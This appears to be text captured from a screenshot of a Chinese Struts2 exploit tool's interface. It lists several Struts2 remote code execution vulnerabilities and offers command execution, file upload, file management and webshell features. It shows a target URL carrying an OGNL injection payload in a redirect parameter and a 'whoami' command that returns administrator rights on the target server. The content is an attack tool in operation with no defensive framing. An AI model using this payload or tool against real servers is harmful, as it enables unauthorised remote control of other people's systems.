 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: :!searchPage.shtml;jsessionid=880FF20EFB035EE464BD759AD12BEC2E.tomcat2?jjName=&goPage=2&redirect:xxx${13579246-1} 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: whoami 执行 保存结果 清空结果
★K8cmd-> whoami
w2k3x64-id\administrator
www.wooyun.org